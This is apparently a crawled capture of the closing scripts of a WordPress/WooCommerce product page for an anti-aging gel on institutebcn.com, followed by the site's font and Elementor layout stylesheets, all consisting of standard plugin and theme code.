"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://institutebcn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://institutebcn.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://institutebcn.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":248713156,"store_id":"0ffd1926-e205-4c4a-ad52-37e3f08d16da","ui":null,"url":"https://institutebcn.com","woo_version":"10.2.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Treatments","Anti-Aging","X-DNA GEL"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1767814214
body_size: 74
content:
				@font-face {
					font-family: 'monserrat';
					src: url('/wp-content/uploads/useanyfont/9576Monserrat.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/9576Monserrat.woff') format('woff');
					font-weight: 100; font-style: normal; font-display: auto;
				}

				.monserrat{font-family: 'monserrat' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1767802189
body_size: 519
content:
.elementor-12860 .elementor-element.elementor-element-b83a435 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-b83a435{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-2ea45a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:4px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__container{min-height:10px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__submit{min-width:10px;}body:not(.rtl) .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-left:calc(10px / 3);}body.rtl .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__input, .elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(10px / 3);padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{--e-search-form-icon-size-minimal:15px;}.elementor-12860 .elementor-element.elementor-element-653370c input[type="search"].elementor-search-form__input{font-size:14px;}.elementor-12860 .elementor-element.elementor-element-653370c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-d247b65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:4px;}@media(max-width:896px){.elementor-12860 .elementor-element.elementor-element-10f085e{width:100%;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-underline .elementor-item:after,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-overline .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:after{height:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-11702.css?ver=1767802313
body_size: 1148
content:
.elementor-11702 .elementor-element.elementor-element-23bf53f:not(.elementor-motion-effects-element-type-background), .elementor-11702 .elementor-element.elementor-element-23bf53f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545c5c;}.elementor-11702 .elementor-element.elementor-element-23bf53f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-23bf53f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11702 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-11702 .elementor-element.elementor-element-7f58e98{text-align:center;font-weight:bold;line-height:13px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-17956a1{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-11702 .elementor-element.elementor-element-17956a1 .elementor-widget-container{text-align:center;}.elementor-11702 .elementor-element.elementor-element-17956a1 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-11702 .elementor-element.elementor-element-17956a1 .elementor-social-icon i{color:#545C5C;}.elementor-11702 .elementor-element.elementor-element-17956a1 .elementor-social-icon svg{fill:#545C5C;}.elementor-11702 .elementor-element.elementor-element-80a1674 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11702 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-2e7d374{text-align:left;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-3f333ae{--spacer-size:15px;}.elementor-11702 .elementor-element.elementor-element-df16a18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-df16a18{text-align:left;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-8e2aca4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-8e2aca4{text-align:left;font-size:12px;font-weight:400;line-height:20px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-061d3c1{--spacer-size:10px;}.elementor-11702 .elementor-element.elementor-element-8a61934 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-8a61934{text-align:left;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-454c8ae{--spacer-size:15px;}.elementor-11702 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-4472bc1{text-align:left;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11702 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-2f42f5c{text-align:left;font-weight:bold;line-height:11px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-2cdfadb{--spacer-size:15px;}.elementor-11702 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-def1ff6{text-align:left;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-b08707c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11702 .elementor-element.elementor-element-f89f21f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-f89f21f{text-align:left;font-weight:bold;line-height:11px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-4ff0795 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-4ff0795{text-align:left;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-177d30e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11702 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-6f22550{text-align:left;font-weight:bold;line-height:13px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-30570dd{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-11702 .elementor-element.elementor-element-30570dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-30570dd .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-11702 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:center;padding-block-start:7px;padding-block-end:7px;}.elementor-11702 .elementor-element.elementor-element-69fa1b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-wrapper{align-items:start;}.elementor-11702 .elementor-element.elementor-element-69fa1b7{--icon-box-icon-margin:8px;}.elementor-11702 .elementor-element.elementor-element-69fa1b7 .elementor-icon{font-size:14px;}.elementor-11702 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title, .elementor-11702 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title a{font-size:12px;}.elementor-11702 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-d3d2587 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11702 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-wrapper{align-items:start;}.elementor-11702 .elementor-element.elementor-element-d3d2587{--icon-box-icon-margin:8px;}.elementor-11702 .elementor-element.elementor-element-d3d2587 .elementor-icon{font-size:14px;}.elementor-11702 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title, .elementor-11702 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title a{font-size:12px;}.elementor-11702 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title{color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-18f2af4:not(.elementor-motion-effects-element-type-background), .elementor-11702 .elementor-element.elementor-element-18f2af4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-11702 .elementor-element.elementor-element-18f2af4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11702 .elementor-element.elementor-element-18f2af4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11702 .elementor-element.elementor-element-15bf262{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-11702 .elementor-element.elementor-element-15bf262 .elementor-divider-separator{width:100%;}.elementor-11702 .elementor-element.elementor-element-15bf262 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11702 .elementor-element.elementor-element-0a2b9f1:not(.elementor-motion-effects-element-type-background), .elementor-11702 .elementor-element.elementor-element-0a2b9f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-11702 .elementor-element.elementor-element-0a2b9f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11702 .elementor-element.elementor-element-0a2b9f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11702 .elementor-element.elementor-element-3df303f{text-align:center;}.elementor-11702 .elementor-element.elementor-element-3df303f .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-2c37b15{text-align:center;}.elementor-11702 .elementor-element.elementor-element-2c37b15 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-43f92cb{text-align:center;}.elementor-11702 .elementor-element.elementor-element-43f92cb .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-0bbd347{text-align:center;}.elementor-11702 .elementor-element.elementor-element-0bbd347 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-59d5a55{text-align:center;}.elementor-11702 .elementor-element.elementor-element-59d5a55 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-2747490:not(.elementor-motion-effects-element-type-background), .elementor-11702 .elementor-element.elementor-element-2747490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-11702 .elementor-element.elementor-element-2747490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11702 .elementor-element.elementor-element-2747490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11702 .elementor-element.elementor-element-e547858{--spacer-size:10px;}.elementor-11702 .elementor-element.elementor-element-84a0169{text-align:center;}.elementor-11702 .elementor-element.elementor-element-84a0169 .elementor-heading-title{font-size:10px;text-transform:uppercase;letter-spacing:1.1px;color:#FFFFFF;}.elementor-11702 .elementor-element.elementor-element-49a68a5{--spacer-size:10px;}@media(min-width:897px){.elementor-11702 .elementor-element.elementor-element-3da46f4{width:5.674%;}.elementor-11702 .elementor-element.elementor-element-3b6cd03{width:88.079%;}.elementor-11702 .elementor-element.elementor-element-611d809{width:5.577%;}.elementor-11702 .elementor-element.elementor-element-c8a00c4{width:11.188%;}.elementor-11702 .elementor-element.elementor-element-bbad6e9{width:19.506%;}.elementor-11702 .elementor-element.elementor-element-32ba654{width:18.988%;}.elementor-11702 .elementor-element.elementor-element-724ec20{width:17.623%;}.elementor-11702 .elementor-element.elementor-element-fe90bf0{width:32.675%;}.elementor-11702 .elementor-element.elementor-element-096979a{width:12.936%;}.elementor-11702 .elementor-element.elementor-element-2c7dc60{width:73.792%;}.elementor-11702 .elementor-element.elementor-element-0047659{width:12.936%;}}@media(max-width:896px){.elementor-11702 .elementor-element.elementor-element-17956a1{--icon-size:18px;--grid-column-gap:11px;}.elementor-11702 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-11702 .elementor-element.elementor-element-3f333ae{--spacer-size:10px;}.elementor-11702 .elementor-element.elementor-element-8e2aca4 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-11702 .elementor-element.elementor-element-8e2aca4{line-height:0.1em;}.elementor-11702 .elementor-element.elementor-element-8a61934 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-11702 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-11702 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-11702 .elementor-element.elementor-element-2cdfadb{--spacer-size:10px;}.elementor-11702 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-11702 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{padding:0px 0px 0px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1767802189
body_size: 465
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-24e28e9f:#8F836B;--e-global-color-4c796b12:#23A455;--e-global-color-536c0283:#000;--e-global-color-2ad72ea4:#FFF;--e-global-color-6cf70c0:#54585A;--e-global-color-a73d3ad:#8D8D8E;--e-global-color-2419acc:#9D2235;--e-global-color-a1065ce:#EC5970;--e-global-color-a169d03:#9D2235;--e-global-color-5f7b0a6:#EF7A8C;--e-global-color-6f5bdc6:#D6C5A4;--e-global-color-016801c:#E0E0E0;--e-global-color-6ee509b:#003A70;--e-global-color-d7c3d79:#5587B6;--e-global-color-39aa458:#8A7E70;--e-global-color-76466a4:#C2B4A4;--e-global-color-bf4ae45:#9EA1A2;--e-global-color-17b872a:#C2C6C7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:896px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-10779.css?ver=1767810064
body_size: 722
content:
.elementor-10779 .elementor-element.elementor-element-41c7799 > .elementor-container{text-align:left;}.elementor-10779 .elementor-element.elementor-element-b50e67d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10779 .elementor-element.elementor-element-6977497{--spacer-size:15px;}.elementor-10779 .elementor-element.elementor-element-137c864.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-10779 .elementor-element.elementor-element-137c864 .elementor-main-swiper{height:327px;width:70%;}.elementor-10779 .elementor-element.elementor-element-137c864 .elementor-swiper-button{font-size:20px;}.elementor-10779 .elementor-element.elementor-element-fce3649 .elementor-button{background-color:var( --e-global-color-6cf70c0 );font-weight:900;letter-spacing:1px;border-radius:20px 20px 20px 20px;}.elementor-10779 .elementor-element.elementor-element-fce3649 .elementor-button:hover, .elementor-10779 .elementor-element.elementor-element-fce3649 .elementor-button:focus{background-color:var( --e-global-color-a73d3ad );color:var( --e-global-color-2ad72ea4 );}.elementor-10779 .elementor-element.elementor-element-fce3649 .elementor-button:hover svg, .elementor-10779 .elementor-element.elementor-element-fce3649 .elementor-button:focus svg{fill:var( --e-global-color-2ad72ea4 );}.elementor-10779 .elementor-element.elementor-element-753a190 > .elementor-element-populated{text-align:left;}.elementor-10779 .elementor-element.elementor-element-56938d9 > .elementor-widget-container{background-color:var( --e-global-color-6cf70c0 );padding:6px 6px 6px 6px;}.elementor-10779 .elementor-element.elementor-element-56938d9{text-align:left;}.elementor-10779 .elementor-element.elementor-element-56938d9 .elementor-heading-title{color:#FFFFFF;}.elementor-10779 .elementor-element.elementor-element-4a32012 .elementor-heading-title{font-size:34px;font-weight:800;color:#54595F;}.elementor-10779 .elementor-element.elementor-element-f81817c{text-align:left;font-size:19px;line-height:1px;color:#7A7A7A;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li{font-size:14px;font-weight:600;background-color:#f1f1f1;color:#333;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li i{font-size:16px;color:#333;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li img{width:16px;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li svg{width:16px;height:16px;fill:#333;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-tab-inline-icon li .title-before-icon{margin-right:10px;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-tab-inline-icon li .title-after-icon{margin-left:10px;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-tab-top-icon li i, .elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-tab-top-icon li img, .elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-tab-top-icon li svg{margin-bottom:10px;}.elementor-10779 .elementor-element.elementor-element-7a2f349 > .eael-advance-tabs > .eael-tabs-nav ul li{padding:4px 0px 4px 0px;}.elementor-10779 .elementor-element.elementor-element-7a2f349 > .elementor-widget-container > .eael-advance-tabs > .eael-tabs-nav ul li{padding:4px 0px 4px 0px;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li:hover{background-color:#333;color:#fff;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li:hover > i{color:#fff;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li:hover > svg{fill:#fff;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul .active{background-color:#444;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li.active{color:#fff;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li.active > i{color:#fff;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li.active > svg{fill:#fff;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-content > div{color:#333;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li:after{border-width:10px;bottom:-10px;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs.eael-tabs-vertical > .eael-tabs-nav > ul li:after{right:-10px;top:calc(50% - 10px) !important;border-left-color:#444;}.rtl .elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs.eael-tabs-vertical > .eael-tabs-nav > ul li:after{right:auto;left:-10px !important;top:calc(50% - 10px) !important;}.elementor-10779 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs:not(.eael-tabs-vertical) > .eael-tabs-nav > ul li:after{border-top-color:#444;}.elementor-10779 .elementor-element.elementor-element-7a6eaf0{--spacer-size:50px;}@media(max-width:1024px){.elementor-10779 .elementor-element.elementor-element-137c864.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:896px){.elementor-10779 .elementor-element.elementor-element-137c864.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-10767.css?ver=1767810064
body_size: 352
content:
